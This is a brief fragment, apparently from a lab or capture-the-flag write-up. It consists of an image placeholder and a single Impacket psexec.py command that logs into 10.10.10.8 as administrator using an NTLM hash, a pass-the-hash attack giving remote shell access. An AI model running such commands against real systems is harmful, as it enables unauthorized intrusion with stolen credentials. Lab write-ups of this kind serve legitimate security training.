 python3 psexec.py administrator@10.10.10.8 -hashes aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7